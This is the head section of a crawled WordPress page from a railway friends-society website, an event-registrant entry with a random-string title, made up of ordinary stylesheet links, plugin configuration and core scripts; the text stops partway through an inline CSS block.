

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/
body_size: 15579
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" class="no-js">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<!--// SITE META //-->
	<meta charset="UTF-8" />
	<!-- Mobile Specific Metas
    ================================================== -->
						<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
				<!--// PINGBACK & FAVICON //-->
	<link rel="pingback" href="https://nevadasouthern.com/xmlrpc.php" />
				<link rel="shortcut icon" href="" />		<link rel="apple-touch-icon-precomposed" href="">		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="">		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="">		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">	<title>wrBEIRqX wrBEIRqX &#8211; Friends of the Nevada Southern Railway</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto+Condensed:700', 'Playfair+Display', 'Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Friends of the Nevada Southern Railway &raquo; Feed" href="https://nevadasouthern.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Friends of the Nevada Southern Railway &raquo; Comments Feed" href="https://nevadasouthern.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nevadasouthern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cf7ic_style-css'  href='https://nevadasouthern.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nevadasouthern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nevadasouthern.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css'  href='https://nevadasouthern.com/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.9.7' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css'  href='https://nevadasouthern.com/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.9.7' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css'  href='https://nevadasouthern.com/wp-content/plugins/pmpro-advanced-levels-shortcode-master/css/pmpro-advanced-levels.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pmprorh_frontend-css'  href='https://nevadasouthern.com/wp-content/plugins/pmpro-mailchimp/css/pmpromc.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://nevadasouthern.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='give-styles-css'  href='https://nevadasouthern.com/wp-content/plugins/give/assets/dist/css/give.css?ver=2.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css'  href='https://nevadasouthern.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-authorize-css-css'  href='https://nevadasouthern.com/wp-content/plugins/give-authorize-net/assets/css/give-authorize.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_frontend_styles-css'  href='https://nevadasouthern.com/wp-content/plugins/give-form-field-manager/assets/dist/css/give-ffm-frontend.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_datepicker_styles-css'  href='https://nevadasouthern.com/wp-content/plugins/give-form-field-manager/assets/dist/css/give-ffm-datepicker.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='give_recurring_css-css'  href='https://nevadasouthern.com/wp-content/plugins/give-recurring/assets/css/give-recurring.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap_theme-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/css/bootstrap-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vestige-parent-style-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imic_animations-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/css/animations.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imic_lineicons-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/css/line-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imic_main-css'  href='https://nevadasouthern.com/wp-content/themes/vestige-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imic_magnific-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/vendor/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imic_owl1-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/vendor/owl-carousel/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imic_owl2-css'  href='https://nevadasouthern.com/wp-content/themes/vestige/assets/vendor/owl-carousel/css/owl.theme.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/clipboard.min.js?ver=2.0.10' id='clipboard-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/dist/dom-ready.min.js?ver=d996b53411d1533a84951212ab6ac4ff' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/dist/a11y.min.js?ver=a38319d7ba46c6e60f7f9d4c371222c5' id='wp-a11y-js'></script>
<script type='text/javascript' id='plupload-handlers-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-includes/js/plupload/handlers.min.js?ver=6.0.11' id='plupload-handlers-js'></script>
<script type='text/javascript' id='give_ffm_frontend-js-extra'>
/* <![CDATA[ */
var give_ffm_frontend = {"ajaxurl":"https:\/\/nevadasouthern.com\/wp-admin\/admin-ajax.php","error_message":"Please complete all required fields","submit_button_text":"Donate Now","nonce":"28a2a3b642","confirmMsg":"Are you sure?","i18n":{"timepicker":{"choose_time":"Choose Time","time":"Time","hour":"Hour","minute":"Minute","second":"Second","done":"Done","now":"Now"},"repeater":{"max_rows":"You have added the maximum number of fields allowed."}},"plupload":{"url":"https:\/\/nevadasouthern.com\/wp-admin\/admin-ajax.php?nonce=9392e60eb1","flash_swf_url":"https:\/\/nevadasouthern.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/give-form-field-manager/assets/dist/js/give-ffm-frontend.js?ver=2.0.3' id='give_ffm_frontend-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.2' id='revmin-js'></script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/nevadasouthern.com\/wp-admin\/admin-ajax.php","checkout_nonce":"0635f44916","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"2.23.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/nevadasouthern.com\/wp-admin\/admin-ajax.php","ajaxNonce":"24508a50a1","loading":"Loading","select_option":"Please select an option","default_gateway":"authorize","permalinks":"1","number_decimals":2},"cookie_hash":"be1ba760f08bd9a926525cfa97f46148","session_nonce_cookie_name":"wp-give_session_reset_nonce_be1ba760f08bd9a926525cfa97f46148","session_cookie_name":"wp-give_session_be1ba760f08bd9a926525cfa97f46148","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/nevadasouthern.com\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/give/assets/dist/js/give.js?ver=66dd85b7d7527a57' id='give-js'></script>
<script type='text/javascript' id='give_recurring_script-js-extra'>
/* <![CDATA[ */
var Give_Recurring_Vars = {"email_access":"1","pretty_intervals":{"1":"Every","2":"Every two","3":"Every three","4":"Every four","5":"Every five","6":"Every six"},"pretty_periods":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"},"messages":{"daily_forbidden":"The selected payment method does not support daily recurring giving. Please select another payment method or supported giving frequency.","confirm_cancel":"Are you sure you want to cancel this subscription?"},"multi_level_message_pre_text":"You have chosen to donate"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/give-recurring/assets/js/give-recurring.min.js?ver=2.1.2' id='give_recurring_script-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.0' id='imic_calender_updated-js'></script>
<link rel="https://api.w.org/" href="https://nevadasouthern.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nevadasouthern.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nevadasouthern.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/" />
<link rel='shortlink' href='https://nevadasouthern.com/?p=3429' />
<link rel="alternate" type="application/json+oembed" href="https://nevadasouthern.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnevadasouthern.com%2Fevent_registrants%2Fwrbeirqx-wrbeirqx-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nevadasouthern.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnevadasouthern.com%2Fevent_registrants%2Fwrbeirqx-wrbeirqx-15%2F&#038;format=xml" />
<meta name="generator" content="Give v2.23.2" />
<style type="text/css">
a, .text-primary, .btn-primary .badge, .btn-link,a.list-group-item.active > .badge,.nav-pills > .active > a > .badge, p.drop-caps:first-letter, .accent-color, .nav-np .next:hover, .nav-np .prev:hover, .basic-link, .pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus, .accordion-heading:hover .accordion-toggle, .accordion-heading:hover .accordion-toggle.inactive, .accordion-heading:hover .accordion-toggle i, .accordion-heading .accordion-toggle.active, .accordion-heading .accordion-toggle.active, .accordion-heading .accordion-toggle.active i, .top-navigation li a:hover, .icon-box-inline span, .pricing-column h3, .post .post-title a:hover, a, .post-actions .comment-count a:hover, .pricing-column .features a:hover, a:hover, .widget a:hover, .nav-tabs > li > a:hover, .list-group-item a:hover, .icon-box.ibox-plain .ibox-icon i, .icon-box.ibox-border .ibox-icon i, .icon-box.ibox-plain .ibox-icon span, .icon-box.ibox-border .ibox-icon span, .top-header .sf-menu > li:hover > a, .main-navigation > ul > li > a:hover, .featured-block h3 a, address strong, .staff-item .meta-data, ul.checks > li > i, ul.angles > li > i, ul.carets > li > i, ul.chevrons > li > i, ul.icons > li > i, .grid-item h4 a, .sidebar-widget .widget-title, .exhibition-time, .widget li .meta-data a:hover, 